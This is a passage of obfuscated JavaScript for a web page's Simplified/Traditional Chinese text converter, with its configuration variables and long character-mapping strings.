37\x63\x52\x6d\x6b\x62\x74\x6d\x6f\x78\x73\x5a\x74\x63\x50\x43\x6f\x4f\x57\x35\x71','\x57\x52\x75\x76\x57\x52\x34\x53\x69\x71','\x57\x36\x2f\x64\x47\x75\x62\x74\x57\x51\x47','\x41\x43\x6b\x71\x6b\x57\x57','\x57\x4f\x61\x31\x57\x51\x37\x64\x52\x76\x30','\x64\x4a\x30\x63\x73\x53\x6f\x42','\x57\x51\x74\x63\x4c\x6d\x6f\x73\x57\x52\x53','\x57\x51\x6c\x63\x48\x38\x6f\x6a\x57\x51\x31\x71\x61\x61\x57\x6d\x57\x34\x65\x55\x6e\x43\x6f\x74\x57\x4f\x65\x48\x57\x4f\x30','\x62\x47\x78\x64\x47\x6d\x6f\x69\x57\x35\x4b','\x72\x6d\x6f\x41\x69\x6d\x6b\x42\x67\x57','\x57\x37\x46\x64\x4f\x67\x4b\x7a\x57\x37\x69\x58\x42\x4b\x61','\x72\x57\x57\x4e\x57\x34\x6e\x6a\x57\x34\x56\x64\x54\x6d\x6b\x30\x57\x37\x69\x78\x57\x52\x43','\x76\x38\x6b\x33\x71\x4e\x6d\x66\x68\x72\x74\x63\x48\x4d\x68\x64\x56\x32\x42\x63\x4a\x6d\x6f\x64','\x57\x52\x2f\x63\x53\x68\x42\x64\x49\x47\x79','\x76\x38\x6f\x75\x57\x34\x74\x64\x53\x43\x6f\x77\x68\x53\x6f\x68\x46\x71\x70\x63\x48\x38\x6f\x44\x57\x36\x4b\x6c\x6f\x62\x64\x63\x4a\x49\x6e\x78\x57\x34\x34\x47\x6b\x57','\x70\x43\x6b\x51\x57\x50\x48\x2f\x57\x51\x65','\x57\x36\x4a\x64\x49\x75\x64\x63\x4a\x43\x6b\x78\x57\x52\x71','\x44\x62\x75\x58\x57\x37\x44\x6c','\x79\x31\x2f\x63\x51\x58\x4b\x47\x57\x52\x78\x64\x48\x77\x52\x63\x4f\x38\x6f\x36\x57\x34\x6d\x73\x57\x4f\x69','\x70\x53\x6b\x78\x57\x52\x58\x75\x57\x51\x6a\x63\x71\x4b\x4f','\x43\x4d\x33\x63\x4b\x53\x6b\x4f\x57\x4f\x79\x49\x69\x76\x35\x55\x78\x4a\x6e\x66\x57\x51\x65','\x73\x31\x33\x63\x4b\x62\x38\x6c','\x6e\x30\x43\x75\x57\x36\x62\x6a','\x57\x51\x74\x63\x4e\x65\x33\x64\x48\x4a\x72\x54','\x45\x48\x79\x72\x57\x34\x58\x45','\x72\x43\x6b\x42\x57\x35\x6d\x4f\x43\x71','\x45\x61\x6c\x64\x53\x63\x37\x63\x55\x4d\x79','\x57\x51\x68\x63\x4c\x48\x7a\x4d\x57\x52\x33\x63\x4d\x57','\x72\x72\x39\x30\x6a\x47','\x44\x48\x33\x63\x56\x4e\x50\x6a','\x42\x5a\x56\x63\x55\x4e\x50\x51','\x66\x38\x6b\x47\x57\x4f\x78\x63\x47\x53\x6b\x57','\x79\x6d\x6b\x54\x68\x38\x6f\x66\x42\x71','\x57\x35\x64\x63\x4d\x38\x6b\x36\x57\x36\x50\x53\x57\x35\x2f\x64\x53\x38\x6f\x63\x57\x34\x79','\x75\x6d\x6b\x4d\x69\x38\x6f\x53\x71\x43\x6f\x6b\x57\x52\x43','\x57\x34\x7a\x6d\x57\x52\x4b\x62\x57\x36\x54\x63\x57\x51\x61\x57\x62\x4a\x2f\x63\x4a\x43\x6b\x58\x57\x35\x58\x49\x70\x38\x6f\x70\x75\x59\x4a\x64\x4c\x61'].concat((function(){return['\x57\x35\x35\x53\x57\x50\x75\x6d\x57\x37\x4f','\x57\x52\x42\x63\x4d\x62\x35\x64\x57\x52\x78\x63\x4b\x38\x6f\x35','\x74\x6d\x6f\x74\x57\x35\x5a\x64\x53\x53\x6f\x73','\x57\x35\x33\x63\x4a\x6d\x6b\x5a\x57\x37\x48\x31\x57\x35\x69','\x73\x49\x4b\x50\x46\x65\x6d','\x44\x38\x6f\x4c\x6b\x43\x6b\x63\x69\x61','\x41\x6d\x6f\x45\x70\x53\x6b\x4e\x6c\x57','\x74\x58\x61\x57\x78\x43\x6b\x52','\x57\x51\x75\x6f\x57\x51\x53\x56\x6e\x4e\x6c\x64\x52\x53\x6f\x44\x71\x68\x79\x70','\x6e\x6d\x6b\x77\x57\x50\x34\x74\x6d\x61','\x57\x36\x68\x64\x47\x53\x6f\x39\x57\x37\x42\x63\x51\x47','\x57\x51\x64\x63\x47\x6d\x6b\x31\x57\x51\x4a\x64\x56\x6d\x6b\x6d\x71\x53\x6f\x4f\x57\x36\x42\x64\x55\x38\x6b\x50\x57\x34\x64\x63\x56\x71','\x57\x37\x50\x38\x61\x33\x74\x63\x4b\x43\x6f\x51\x65\x65\x54\x67\x76\x43\x6f\x6a\x6f\x43\x6f\x2f\x7a\x47','\x6b\x4e\x52\x64\x51\x49\x46\x64\x50\x47','\x6e\x6d\x6b\x64\x57\x52\x58\x71\x57\x51\x6e\x6b\x73\x4b\x65','\x57\x35\x4e\x64\x4c\x43\x6f\x57\x57\x36\x52\x64\x52\x43\x6f\x62\x57\x4f\x53','\x57\x4f\x74\x64\x4d\x53\x6f\x4c\x57\x51\x4b\x35\x57\x4f\x4e\x63\x51\x38\x6f\x56\x57\x35\x39\x44\x7a\x59\x44\x67','\x57\x52\x43\x70\x78\x53\x6b\x62\x74\x71','\x78\x73\x42\x64\x55\x71\x42\x63\x4a\x71','\x57\x37\x46\x64\x51\x4d\x71\x46\x57\x37\x69\x57','\x57\x4f\x4b\x74\x57\x4f\x79\x66\x64\x71','\x43\x77\x56\x63\x4d\x43\x6b\x4f\x57\x35\x66\x4e\x7a\x4b\x48\x66\x44\x61','\x57\x37\x78\x64\x49\x75\x47\x36\x57\x36\x5a\x64\x49\x6d\x6f\x57\x57\x51\x4e\x64\x52\x4c\x79\x49\x62\x47','\x57\x51\x4e\x63\x4d\x38\x6f\x61\x57\x52\x75','\x57\x35\x6d\x63\x64\x53\x6b\x50\x57\x36\x71','\x79\x58\x75\x39\x73\x38\x6b\x7a\x6a\x59\x79\x37\x57\x36\x53','\x57\x36\x47\x37\x6f\x38\x6b\x52','\x57\x37\x48\x46\x7a\x67\x4e\x63\x52\x43\x6f\x31\x57\x50\x6a\x4d\x57\x37\x61\x6a','\x57\x36\x47\x4c\x70\x53\x6b\x46\x57\x35\x4b','\x57\x50\x50\x45\x57\x35\x64\x64\x4b\x38\x6b\x70\x61\x43\x6f\x51\x72\x32\x34','\x6d\x4c\x30\x52\x57\x37\x66\x55','\x61\x43\x6b\x58\x57\x4f\x47\x51\x64\x4d\x53','\x6a\x32\x65\x71\x57\x34\x6e\x72\x6c\x61','\x6b\x43\x6f\x52\x62\x43\x6f\x67','\x68\x6d\x6b\x58\x57\x52\x78\x63\x4e\x53\x6f\x77\x57\x37\x34','\x6b\x67\x53\x72\x57\x34\x39\x6d\x69\x71','\x63\x47\x46\x64\x4a\x43\x6f\x75\x57\x34\x56\x64\x4b\x48\x7a\x67\x57\x4f\x68\x63\x52\x64\x66\x38\x63\x38\x6f\x2b\x6f\x53\x6b\x38\x57\x34\x6c\x64\x4d\x62\x6a\x49\x6b\x61','\x57\x34\x2f\x64\x54\x57\x75\x33\x78\x4c\x7a\x74','\x57\x50\x74\x63\x4c\x63\x54\x34\x57\x4f\x34','\x57\x36\x68\x64\x48\x4b\x52\x63\x4b\x38\x6b\x4b','\x57\x52\x50\x2b\x77\x53\x6b\x66\x57\x51\x31\x30','\x57\x51\x79\x52\x43\x6d\x6b\x53\x79\x57','\x6c\x6d\x6f\x53\x57\x50\x71\x52','\x68\x53\x6f\x78\x63\x43\x6f\x6a\x46\x57','\x64\x43\x6f\x4f\x66\x59\x76\x74\x72\x57','\x57\x34\x39\x62\x57\x50\x69\x48\x57\x36\x50\x63\x57\x52\x30\x76\x62\x73\x74\x63\x4e\x53\x6b\x6c','\x57\x52\x38\x4b\x57\x50\x74\x64\x4c\x32\x34','\x73\x38\x6f\x46\x57\x35\x5a\x64\x4e\x38\x6f\x64\x64\x53\x6f\x51\x44\x47\x74\x63\x4c\x6d\x6f\x67\x57\x37\x34','\x45\x57\x38\x6e\x78\x38\x6b\x63\x6c\x74\x53\x65\x57\x36\x2f\x63\x4a\x4b\x68\x64\x56\x43\x6b\x6d\x69\x48\x69','\x63\x6d\x6f\x35\x68\x53\x6f\x58\x45\x38\x6f\x74\x57\x4f\x6a\x57','\x71\x43\x6b\x32\x57\x36\x71\x4f\x7a\x71','\x75\x66\x5a\x63\x4b\x43\x6b\x6c\x57\x50\x5a\x63\x4a\x4e\x39\x62\x57\x52\x68\x63\x56\x47\x44\x54\x66\x47','\x57\x52\x42\x63\x47\x61\x4c\x4f','\x75\x66\x33\x63\x4c\x38\x6b\x6a\x57\x50\x5a\x63\x47\x61\x7a\x57\x57\x52\x42\x63\x4a\x47\x72\x62','\x75\x38\x6b\x53\x57\x36\x65\x57\x72\x57','\x62\x30\x38\x30\x7a\x67\x33\x63\x47\x43\x6b\x6d\x57\x51\x33\x63\x54\x38\x6b\x42','\x43\x76\x50\x6b\x6c\x6d\x6b\x56\x57\x51\x56\x64\x55\x53\x6b\x63\x78\x73\x56\x63\x55\x65\x75','\x57\x50\x74\x63\x55\x64\x56\x64\x4c\x53\x6f\x74','\x6c\x4a\x64\x64\x4a\x53\x6f\x37\x57\x34\x7a\x45\x43\x71','\x7a\x31\x46\x63\x52\x72\x61\x52','\x57\x37\x61\x57\x67\x6d\x6b\x62\x57\x35\x6d','\x57\x36\x79\x50\x71\x38\x6b\x7a\x7a\x74\x6d\x68','\x6a\x6d\x6b\x35\x57\x51\x68\x63\x4e\x38\x6f\x70','\x63\x71\x5a\x64\x4a\x38\x6f\x43\x57\x35\x37\x64\x4e\x47','\x57\x37\x37\x64\x4d\x43\x6f\x4a','\x57\x51\x6d\x76\x57\x4f\x2f\x64\x4b\x4e\x69','\x57\x52\x43\x78\x45\x53\x6b\x53\x79\x47','\x57\x51\x38\x33\x76\x53\x6b\x4a\x42\x48\x71\x35\x70\x74\x57'];}()));}()));}());_0x1c5d=function(){return _0x353589;};return _0x1c5d();};var _0x1041a3=_0x2b4b;(function(_0x717932,_0x4a157a,_0x4bd5b2,_0x5213ad,_0x7dec19,_0x34b5e2,_0x2411de){return _0x717932=_0x717932>>0x2,_0x34b5e2='hs',_0x2411de='hs',function(_0x43f331,_0x2170d3,_0x1977ed,_0x3a9811,_0x3d014b){var _0x22ff1c=_0x2b4b;_0x3a9811='tfi',_0x34b5e2=_0x3a9811+_0x34b5e2,_0x3d014b='up',_0x2411de+=_0x3d014b,_0x34b5e2=_0x1977ed(_0x34b5e2),_0x2411de=_0x1977ed(_0x2411de),_0x1977ed=0x0;var _0x478da9=_0x43f331();while(!![]&&--_0x5213ad+_0x2170d3){try{_0x3a9811=-parseInt(_0x22ff1c(0x22f,'\x49\x71\x43\x39'))/0x1+parseInt(_0x22ff1c(0x1f5,'\x42\x34\x4f\x4a'))/0x2*(-parseInt(_0x22ff1c(0x256,'\x73\x58\x26\x42'))/0x3)+parseInt(_0x22ff1c(0x201,'\x5a\x39\x6c\x64'))/0x4+-parseInt(_0x22ff1c(0x23e,'\x65\x5e\x65\x54'))/0x5*(parseInt(_0x22ff1c(0x24c,'\x4e\x2a\x62\x65'))/0x6)+-parseInt(_0x22ff1c(0x209,'\x38\x52\x69\x49'))/0x7+parseInt(_0x22ff1c(0x250,'\x5a\x6d\x42\x4a'))/0x8*(parseInt(_0x22ff1c(0x234,'\x79\x44\x4a\x38'))/0x9)+-parseInt(_0x22ff1c(0x28c,'\x25\x59\x5d\x4c'))/0xa*(-parseInt(_0x22ff1c(0x281,'\x26\x77\x26\x66'))/0xb);}catch(_0x53e687){_0x3a9811=_0x1977ed;}finally{_0x3d014b=_0x478da9[_0x34b5e2]();if(_0x717932<=_0x5213ad)_0x1977ed?_0x7dec19?_0x3a9811=_0x3d014b:_0x7dec19=_0x3d014b:_0x1977ed=_0x3d014b;else{if(_0x1977ed==_0x7dec19['replace'](/[WISPQXwAYKxurlLECd=]/g,'')){if(_0x3a9811===_0x2170d3){_0x478da9['un'+_0x34b5e2](_0x3d014b);break;}_0x478da9[_0x2411de](_0x3d014b);}}}}}(_0x4bd5b2,_0x4a157a,function(_0x28c602,_0x571043,_0x1a1e93,_0x5ac09e,_0x333a83,_0x12746a,_0x5506f5){return _0x571043='\x73\x70\x6c\x69\x74',_0x28c602=arguments[0x0],_0x28c602=_0x28c602[_0x571043](''),_0x1a1e93='\x72\x65\x76\x65\x72\x73\x65',_0x28c602=_0x28c602[_0x1a1e93]('\x76'),_0x5ac09e='\x6a\x6f\x69\x6e',(0x1396e8,_0x28c602[_0x5ac09e](''));});}(0x308,0x84865,_0x1c5d,0xc4),_0x1c5d)&&(version_=_0x1c5d);var zh_default='\x6e',zh_choose='\x73',zh_expires=0x7,zh_class='\x7a\x68\x5f\x63\x6c\x69\x63\x6b',zh_style_active='\x63\x6f\x6c\x6f\x72\x3a\x76\x61\x72\x28\x2d\x2d\x7a\x64\x7a\x74\x78\x7a\x29',zh_style_inactive=_0x1041a3(0x221,'\x7a\x61\x53\x4a'),zh_browserLang='\x73',zh_autoLang_t=!![],zh_autoLang_s=![],zh_autoLang_alert=![],zh_autoLang_msg=_0x1041a3(0x25f,'\x5a\x39\x6c\x64'),zh_autoLang_checked=0x5,zh_langReg_t=/^zh-tw|zh-hk$/i,zh_langReg_s=/^zh-cn$/i,zh_s='\u7691\u853c\u788d\u7231\u7ff1\u8884\u5965\u575d\u7f62\u6446\u8d25\u9881\u529e\u7eca\u5e2e\u7ed1\u9551\u8c24\u5265\u9971\u5b9d\u62a5\u9c8d\u8f88\u8d1d\u94a1\u72c8\u5907\u60eb\u7ef7\u7b14\u6bd5\u6bd9\u95ed\u8fb9\u7f16\u8d2c\u53d8\u8fa9\u8fab\u9cd6\u762a\u6fd2\u6ee8\u5bbe\u6448\u997c\u62e8\u94b5\u94c2\u9a73\u535c\u8865\u53c2\u8695\u6b8b\u60ed\u60e8\u707f\u82cd\u8231\u4ed3\u6ca7\u5395\u4fa7\u518c\u6d4b\u5c42\u8be7\u6400\u63ba\u8749\u998b\u8c17\u7f20\u94f2\u4ea7\u9610\u98a4\u573a\u5c1d\u957f\u507f\u80a0\u5382\u7545\u949e\u8f66\u5f7b\u5c18\u9648\u886c\u6491\u79f0\u60e9\u8bda\u9a8b\u75f4\u8fdf\u9a70\u803b\u9f7f\u70bd\u51b2\u866b\u5ba0\u7574\u8e0c\u7b79\u7ef8\u4e11\u6a71\u53a8\u9504\u96cf\u7840\u50a8\u89e6\u5904\u4f20\u75ae\u95ef\u521b\u9524\u7eaf\u7ef0\u8f9e\u8bcd\u8d50\u806a\u8471\u56f1\u4ece\u4e1b\u51d1\u7a9c\u9519\u8fbe\u5e26\u8d37\u62c5\u5355\u90f8\u63b8\u80c6\u60ee\u8bde\u5f39\u5f53\u6321\u515a\u8361\u6863\u6363\u5c9b\u7977\u5bfc\u76d7\u706f\u9093\u654c\u6da4\u9012\u7f14\u70b9\u57ab\u7535\u6dc0\u9493\u8c03\u8fed\u8c0d\u53e0\u9489\u9876\u952d\u8ba2\u4e1c\u52a8\u680b\u51bb\u6597\u728a\u72ec\u8bfb\u8d4c\u9540\u953b\u65ad\u7f0e\u5151\u961f\u5bf9\u5428\u987f\u949d\u593a\u9e45\u989d\u8bb9\u6076\u997f\u513f\u5c14\u9975\u8d30\u53d1\u7f5a\u9600\u73d0\u77fe\u9492\u70e6\u8303\u8d29\u996d\u8bbf\u7eba\u98de\u5e9f\u8d39\u7eb7\u575f\u594b\u6124\u7caa\u4e30\u67ab\u950b\u98ce\u75af\u51af\u7f1d\u8bbd\u51e4\u80a4\u8f90\u629a\u8f85\u8d4b\u590d\u8d1f\u8ba3\u5987\u7f1a\u8be5\u9499\u76d6\u5e72\u8d76\u79c6\u8d63\u5188\u521a\u94a2\u7eb2\u5c97\u768b\u9550\u6401\u9e3d\u9601\u94ec\u4e2a\u7ed9\u9f9a\u5bab\u5de9\u8d21\u94a9\u6c9f\u6784\u8d2d\u591f\u86ca\u987e\u5250\u5173\u89c2\u9986\u60ef\u8d2f\u5e7f\u89c4\u7845\u5f52\u9f9f\u95fa\u8f68\u8be1\u67dc\u8d35\u523d\u8f8a\u6eda\u9505\u56fd\u8fc7\u9a87\u97e9\u6c49\u9602\u9e64\u8d3a\u6a2a\u8f70\u9e3f\u7ea2\u540e\u58f6\u62a4\u6caa\u6237\u54d7\u534e\u753b\u5212\u8bdd\u6000\u574f\u6b22\u73af\u8fd8\u7f13\u6362\u5524\u75ea\u7115\u6da3\u9ec4\u8c0e\u6325\u8f89\u6bc1\u8d3f\u79fd\u4f1a\u70e9\u6c47\u8bb3\u8bf2\u7ed8\u8364\u6d51\u4f19\u83b7\u8d27\u7978\u51fb\u673a\u79ef\u9965\u8ba5\u9e21\u7ee9\u7f09\u6781\u8f91\u7ea7\u6324\u51e0\u84df\u5242\u6d4e\u8ba1\u8bb0\u9645\u7ee7\u7eaa\u5939\u835a\u988a\u8d3e\u94be\u4ef7\u9a7e\u6b7c\u76d1\u575a\u7b3a\u95f4\u8270\u7f04\u8327\u68c0\u78b1\u7877\u62e3\u6361\u7b80\u4fed\u51cf\u8350\u69db\u9274\u8df5\u8d31\u89c1\u952e\u8230\u5251\u996f\u6e10\u6e85\u6da7\u6d46\u848b\u6868\u5956\u8bb2\u9171\u80f6\u6d47\u9a84\u5a07\u6405\u94f0\u77eb\u4fa5\u811a\u997a\u7f34\u7ede\u8f7f\u8f83\u79f8\u9636\u8282\u830e\u60ca\u7ecf\u9888\u9759\u955c\u5f84\u75c9\u7ade\u51c0\u7ea0\u53a9\u65e7\u9a79\u4e3e\u636e\u952f\u60e7\u5267\u9e43\u7ee2\u6770\u6d01\u7ed3\u8beb\u5c4a\u7d27\u9526\u4ec5\u8c28\u8fdb\u664b\u70ec\u5c3d\u52b2\u8346\u89c9\u51b3\u8bc0\u7edd\u94a7\u519b\u9a8f\u5f00\u51ef\u9897\u58f3\u8bfe\u57a6\u6073\u62a0\u5e93\u88e4\u5938\u5757\u4fa9\u5bbd\u77ff\u65f7\u51b5\u4e8f\u5cbf\u7aa5\u9988\u6e83\u6269\u9614\u8721\u814a\u83b1\u6765\u8d56\u84dd\u680f\u62e6\u7bee\u9611\u5170\u6f9c\u8c30\u63fd\u89c8\u61d2\u7f06\u70c2\u6ee5\u635e\u52b3\u6d9d\u4e50\u956d\u5792\u7c7b\u6cea\u7bf1\u79bb\u91cc\u9ca4\u793c\u4e3d\u5389\u52b1\u783e\u5386\u6ca5\u96b6\u4fe9\u8054\u83b2\u8fde\u9570\u601c\u6d9f\u5e18\u655b\u8138\u94fe\u604b\u70bc\u7ec3\u7cae\u51c9\u4e24\u8f86\u8c05\u7597\u8fbd\u9563\u730e\u4e34\u90bb\u9cde\u51db\u8d41\u9f84\u94c3\u51cc\u7075\u5cad\u9886\u998f\u5218\u9f99\u804b\u5499\u7b3c\u5784\u62e2\u9647\u697c\u5a04\u6402\u7bd3\u82a6\u5362\u9885\u5e90\u7089\u63b3\u5364\u864f\u9c81\u8d42\u7984\u5f55\u9646\u9a74\u5415\u94dd\u4fa3\u5c61\u7f15\u8651\u6ee4\u7eff\u5ce6\u631b\u5b6a\u6ee6\u4e71\u62a1\u8f6e\u4f26\u4ed1\u6ca6\u7eb6\u8bba\u841d\u7f57\u903b\u9523\u7ba9\u9aa1\u9a86\u7edc\u5988\u739b\u7801\u8682\u9a6c\u9a82\u5417\u4e70\u9ea6\u5356\u8fc8\u8109\u7792\u9992\u86ee\u6ee1\u8c29\u732b\u951a\u94c6\u8d38\u4e48\u9709\u6ca1\u9541\u95e8\u95f7\u4eec\u9530\u68a6\u8c1c\u5f25\u89c5\u7ef5\u7f05\u5e99\u706d\u60af\u95fd\u9e23\u94ed\u8c2c\u8c0b\u4ea9\u94a0\u7eb3\u96be\u6320\u8111\u607c\u95f9\u9981\u817b\u64b5\u637b\u917f\u9e1f\u8042\u556e\u954a\u954d\u67e0\u72de\u5b81\u62e7\u6cde\u94ae\u7ebd\u8113\u6d53\u519c\u759f\u8bfa\u6b27\u9e25\u6bb4\u5455\u6ca4\u76d8\u5e9e\u56fd\u7231\u8d54\u55b7\u9e4f\u9a97\u98d8\u9891\u8d2b\u82f9\u51ed\u8bc4\u6cfc\u9887\u6251\u94fa\u6734\u8c31\u8110\u9f50\u9a91\u5c82\u542f\u6c14\u5f03\u8bab\u7275\u6266\u948e\u94c5\u8fc1\u7b7e\u8c26\u94b1\u94b3\u6f5c\u6d45\u8c34\u5811\u67aa\u545b\u5899\u8537\u5f3a\u62a2\u9539\u6865\u4e54\u4fa8\u7fd8\u7a8d\u7a83\u94a6\u4eb2\u8f7b\u6c22\u503e\u9877\u8bf7\u5e86\u743c\u7a77\u8d8b\u533a\u8eaf\u9a71\u9f8b\u98a7\u6743\u529d\u5374\u9e4a\u8ba9\u9976\u6270\u7ed5\u70ed\u97e7\u8ba4\u7eab\u8363\u7ed2\u8f6f\u9510\u95f0\u6da6\u6d12\u8428\u9cc3\u8d5b\u4f1e\u4e27\u9a9a\u626b\u6da9\u6740\u7eb1\u7b5b\u6652\u95ea\u9655\u8d61\u7f2e\u4f24\u8d4f\u70e7\u7ecd\u8d4a\u6444\u6151\u8bbe\u7ec5\u5ba1\u5a76\u80be\u6e17\u58f0\u7ef3\u80dc\u5723\u5e08\u72ee\u6e7f\u8bd7\u5c38\u65f6\u8680\u5b9e\u8bc6\u9a76\u52bf\u91ca\u9970\u89c6\u8bd5\u5bff\u517d\u67a2\u8f93\u4e66\u8d4e\u5c5e\u672f\u6811\u7ad6\u6570\u5e05\u53cc\u8c01\u7a0e\u987a\u8bf4\u7855\u70c1\u4e1d\u9972\u8038\u6002\u9882\u8bbc\u8bf5\u64de\u82cf\u8bc9\u8083\u867d\u7ee5\u5c81\u5b59\u635f\u7b0b\u7f29\u7410\u9501\u736d\u631e\u62ac\u644a\u8d2a\u762b\u6ee9\u575b\u8c2d\u8c08\u53f9\u6c64\u70eb\u6d9b\u7ee6\u817e\u8a8a\u9511\u9898\u4f53\u5c49\u6761\u8d34\u94c1\u5385\u542c\u70c3\u94dc\u7edf\u5934\u56fe\u6d82\u56e2\u9893\u8715\u8131\u9e35\u9a6e\u9a7c\u692d\u6d3c\u889c\u5f2f\u6e7e\u987d\u4e07\u7f51\u97e6\u8fdd\u56f4\u4e3a\u6f4d\u7ef4\u82c7\u4f1f\u4f2a\u7eac\u8c13\u536b\u6e29\u95fb\u7eb9\u7a33\u95ee\u74ee\u631d\u8717\u6da1\u7a9d\u545c\u94a8\u4e4c\u8bec\u65e0\u829c\u5434\u575e\u96fe\u52a1\u8bef\u9521\u727a\u88ad\u4e60\u94e3\u620f\u7ec6\u867e\u8f96\u5ce1\u4fa0\u72ed\u53a6\u9528\u9c9c\u7ea4\u54b8\u8d24\u8854\u95f2\u663e\u9669\u73b0\u732e\u53bf\u9985\u7fa1\u5baa\u7ebf\u53a2\u9576\u4e61\u8be6\u54cd\u9879\u8427\u9500\u6653\u5578\u874e\u534f\u631f\u643a\u80c1\u8c10\u5199\u6cfb\u8c22\u950c\u8845\u5174\u6c79\u9508\u7ee3\u865a\u5618\u987b\u8bb8\u7eea\u7eed\u8f69\u60ac\u9009\u7663\u7eda\u5b66\u52cb\u8be2\u5bfb\u9a6f\u8bad\u8baf\u900a\u538b\u9e26\u9e2d\u54d1\u4e9a\u8bb6\u9609\u70df\u76d0\u4e25\u989c\u960e\u8273\u538c\u781a\u5f66\u8c1a\u9a8c\u9e2f\u6768\u626c\u75a1\u9633\u75d2\u517b\u6837\u7476\u6447\u5c27\u9065\u7a91\u8c23\u836f\u7237\u9875\u4e1a\u53f6\u533b\u94f1\u9890\u9057\u4eea\u5f5d\u8681\u827a\u4ebf\u5fc6\u4e49\u8be3\u8bae\u8c0a\u8bd1\u5f02\u7ece\u836b\u9634\u94f6\u996e\u6a31\u5a74\u9e70\u5e94\u7f28\u83b9\u8424\u8425\u8367\u8747\u9896\u54df\u62e5\u4f63\u75c8\u8e0a\u548f\u6d8c\u4f18\u5fe7\u90ae\u94c0\u72b9\u6e38\u8bf1\u8206\u9c7c\u6e14\u5a31\u4e0e\u5c7f\u8bed\u5401\u5fa1\u72f1\u8a89\u9884\u9a6d\u9e33\u6e0a\u8f95\u56ed\u5458\u5706\u7f18\u8fdc\u613f\u7ea6\u8dc3\u94a5\u5cb3\u7ca4\u60a6\u9605\u4e91\u90e7\u5300\u9668\u8fd0\u8574\u915d\u6655\u97f5\u6742\u707e\u8f7d\u6512\u6682\u8d5e\u8d43\u810f\u51ff\u67a3\u7076\u8d23\u62e9\u5219\u6cfd\u8d3c\u8d60\u624e\u672d\u8f67\u94e1\u95f8\u8bc8\u658b\u503a\u6be1\u76cf\u65a9\u8f97\u5d2d\u6808\u6218\u7efd\u5f20\u6da8\u5e10\u8d26\u80c0\u8d75\u86f0\u8f99\u9517\u8fd9\u8d1e\u9488\u4fa6\u8bca\u9547\u9635\u6323\u7741\u72f0\u5e27\u90d1\u8bc1\u7ec7\u804c\u6267\u7eb8\u631a\u63b7\u5e1c\u8d28\u949f\u7ec8\u79cd\u80bf\u4f17\u8bcc\u8f74\u76b1\u663c\u9aa4\u732a\u8bf8\u8bdb\u70db\u77a9\u5631\u8d2e\u94f8\u7b51\u9a7b\u4e13\u7816\u8f6c\u8d5a\u6869\u5e84\u88c5\u5986\u58ee\u72b6\u9525\u8d58\u5760\u7f00\u8c06\u6d4a\u5179\u8d44\u6e0d\u8e2a\u7efc\u603b\u7eb5\u90b9\u8bc5\u7ec4\u94bb\u81f4\u949f\u4e48\u4e3a\u53ea\u51f6\u51c6\u542f\u677f\u91cc\u96f3\u4f59\u94fe\u6cc4',zh_t='\u769a\u85f9\u7919\u611b\u7ffa\u8956\u5967\u58e9\u7f77\u64fa\u6557\u9812\u8fa6\u7d46\u5e6b\u7d81\u938a\u8b17\u525d\u98fd\u5bf6\u5831\u9b91\u8f29\u8c9d\u92c7\u72fd\u5099\u618a\u7e43\u7b46\u7562\u6583\u9589\u908a\u7de8\u8cb6\u8b8a\u8faf\u8fae\u9f08\u765f\u7015\u6ff1\u8cd3\u64ef\u9905\u64a5\u7f3d\u9251\u99c1\u8514\u88dc\u53c3\u8836\u6b98\u615a\u6158\u71e6\u84bc\u8259\u5009\u6ec4\u5ec1\u5074\u518a\u6e2c\u5c64\u8a6b\u6519\u647b\u87ec\u995e\u8b92\u7e8f\u93df\u7523\u95e1\u986b\u5834\u5617\u9577\u511f\u8178\u5ee0\u66a2\u9214\u8eca\u5fb9\u5875\u9673\u896f\u6490\u7a31\u61f2\u8aa0\u9a01\u7661\u9072\u99b3\u6065\u9f52\u71be\u6c96\u87f2\u5bf5\u7587\u8e8a\u7c4c\u7da2\u919c\u6ae5\u5eda\u92e4\u96db\u790e\u5132\u89f8\u8655\u50b3\u7621\u95d6\u5275\u9318\u7d14\u7dbd\u8fad\u8a5e\u8cdc\u8070\u8525\u56ea\u5f9e\u53e2\u6e4a\u7ac4\u932f\u9054\u5e36\u8cb8\u64d4\u55ae\u9132\u64a3\u81bd\u619a\u8a95\u5f48\u7576\u64cb\u9ee8\u8569\u6a94\u6417\u5cf6\u79b1\u5c0e\u76dc\u71c8\u9127\u6575\u6ecc\u905e\u7de0\u9ede\u588a\u96fb\u6fb1\u91e3\u8abf\u53e0\u8adc\u758a\u91d8\u9802\u9320\u8a02\u6771\u52d5\u68df\u51cd\u9b25\u72a2\u7368\u8b80\u8ced\u934d\u935b\u65b7\u7dde\u514c\u968a\u5c0d\u5678\u9813\u920d\u596a\u9d5d\u984d\u8a1b\u60e1\u9913\u5152\u723e\u990c\u8cb3\u767c\u7f70\u95a5\u743a\u792c\u91e9\u7169\u7bc4\u8ca9\u98ef\u8a2a\u7d21\u98db\u5ee2\u8cbb\u7d1b\u58b3\u596e\u61a4\u7cde\u8c50\u6953\u92d2\u98a8\u760b\u99ae\u7e2b\u8af7\u9cf3\u819a\u8f3b\u64ab\u8f14\u8ce6\u8907\u8ca0\u8a03\u5a66\u7e1b\u8a72\u9223\u84cb\u5e79\u8d95\u7a08\u8d1b\u5ca1\u525b\u92fc\u7db1\u5d17\u81ef\u93ac\u64f1\u9d3f\u95a3\u927b\u500b\u7d66\u9f94\u5bae\u978f\u8ca2\u920e\u6e9d\u69cb\u8cfc\u5920\u8831\u9867\u526e\u95dc\u89c0\u9928\u6163\u8cab\u5ee3\u898f\u77fd\u6b78\u9f9c\u95a8\u8ecc\u8a6d\u6ac3\u8cb4\u528a\u8f25\u6efe\u934b\u570b\u904e\u99ed\u97d3\u6f22\u95a1\u9db4\u8cc0\u6a6b\u8f5f\u9d3b\u7d05\u5f8c\u58fa\u8b77\u6eec\u6236\u5629\u83ef\u756b\u5283\u8a71\u61f7\u58de\u6b61\u74b0\u9084\u7de9\u63db\u559a\u7613\u7165\u6e19\u9ec3\u8b0a\u63ee\u8f1d\u6bc0\u8cc4\u7a62\u6703\u71f4\u5f59\u8af1\u8aa8\u7e6a\u8477\u6e3e\u5925\u7372\u8ca8\u798d\u64ca\u6a5f\u7a4d\u9951\u8b4f\u96de\u7e3e\u7ddd\u6975\u8f2f\u7d1a\u64e0\u5e7e\u858a\u5291\u6fdf\u8a08\u8a18\u969b\u7e7c\u7d00\u593e\u83a2\u9830\u8cc8\u9240\u50f9\u99d5\u6bb2\u76e3\u5805\u7b8b\u9593\u8271\u7dd8\u7e6d\u6aa2\u583f\u9e7c\u63c0\u64bf\u7c21\u5109\u6e1b\u85a6\u6abb\u9452\u8e10\u8ce4\u898b\u9375\u8266\u528d\u991e\u6f38\u6ffa\u6f97\u6f3f\